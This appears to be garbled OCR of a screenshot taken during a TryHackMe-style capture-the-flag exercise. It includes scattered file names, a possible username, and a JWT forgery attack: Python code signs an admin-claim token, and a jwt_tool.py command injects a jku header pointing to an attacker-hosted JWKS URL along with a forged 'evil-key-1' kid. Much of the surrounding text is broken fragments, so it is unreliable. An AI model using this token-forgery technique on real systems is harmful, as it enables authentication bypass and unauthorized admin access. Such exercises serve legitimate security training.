 Dec 7 10:40
Open
• openssl genrsa out private
Draft
Ln 15, Col 53
env PASSFRAG1
source.html
Johnnyboy1982
Admin accont 1.
cam.txt
error auth failed
sol.txt
echo n flagga alp
https tryhackme
poc.txt
• POST HTTP 1
Rogue Gnome Id
• openssl g
• jwt tool py ey
24 "admin": True
25 }
26
27 token = jwt.encode(payload, key, algorithm="RS256", headers=headers)
28 print(token)
29 EOF
30
31
32 jwt_tool.py "" \
33   -I -hc jku -hv "http://paulweb.neighborhood/jwks.json" \
34      -hc kid -hv "evil-key-1" \
35      -pc admin -pv true \
36   -S rs256 -pr private.pem